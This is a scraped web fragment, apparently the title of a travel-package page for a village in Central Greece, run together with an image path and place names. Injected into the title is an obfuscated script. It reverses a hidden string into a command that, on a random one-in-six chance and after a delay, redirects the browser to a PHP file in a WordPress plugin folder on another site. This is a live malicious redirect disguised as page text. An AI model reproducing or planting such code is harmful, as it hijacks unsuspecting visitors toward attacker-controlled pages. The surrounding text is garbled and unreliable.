 Giannis Village_travel_packages_in_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Astakos